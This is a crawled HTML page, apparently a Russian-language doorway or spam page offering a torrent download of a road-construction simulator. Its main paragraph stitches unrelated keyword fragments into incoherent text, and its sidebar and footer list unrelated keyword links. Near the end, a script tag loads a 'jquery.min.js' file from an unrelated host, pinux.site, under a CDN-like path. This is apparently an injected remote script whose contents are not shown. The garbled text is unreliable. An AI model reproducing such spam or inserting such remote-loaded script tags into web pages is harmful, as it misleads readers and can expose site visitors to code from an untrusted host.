

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-cherez-torrent-simulyator-stroitelstva-dorog.html
body_size: 2246
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент симулятор строительства дорог - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент симулятор строительства дорог</h2>
                            </header>
                            <p>Construction Simulator 2015 – симулятор стройки, в котором вы будете управлять разной строительной спецтехникой для строительства различных объектов. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Игры » Стратегии / Real Time Strategy (RTS). Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-chto-gde-kogda-skachat-besplatno-torrent.html">Что где когда скачать бесплатно торрент</a></li>
                                <li><a href="eimf-skachat-cherez-torrent-muzyku-breyk-dans.html">Скачать через торрент музыку брейк данс</a></li>
                                <li><a href="eimf-klapana-honda-akkord-7.html">Клапана хонда аккорд 7</a></li>
                                <li><a href="eimf-spanch-bob-skachat-igru-na-kompyuter-besplatno.html">Спанч боб скачать игру на компьютер бесплатно</a></li>
                                <li><a href="eimf-prezentaciya-skelet-pticy-7-klass.html">Презентация скелет птицы 7 класс</a></li>
                                <li><a href="eimf-kak-zakazat-knigi-s-ozona.html">Как заказать книги с озона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-mylene-farmer-klipografiya-torrent.html">Mylene farmer клипография торрент</a></li>
                                            <li><a href="eimf-vosstanie-dekabristov-prezentaciya-skachat.html">Восстание декабристов презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-iskovoe-zayavlenii-o-rastorzhenii-braka.html">Исковое заявлении о расторжении брака</a></li>
                                            <li><a href="eimf-mikki-maus-tri-mushketera-skachat-torrent.html">Микки маус три мушкетера скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-musicman-igra.html">Musicman игра</a></li>
                                            <li><a href="eimf-zhenskiy-zhurnal-zdorovyy-obraz-zhizni.html">Женский журнал здоровый образ жизни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-priznanie-nenadlezhaschim-otvetchikom-obrazec.html">Признание ненадлежащим ответчиком образец</a></li>
                                            <li><a href="eimf-prezentaciya-pro-kiplinga.html">Презентация про киплинга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
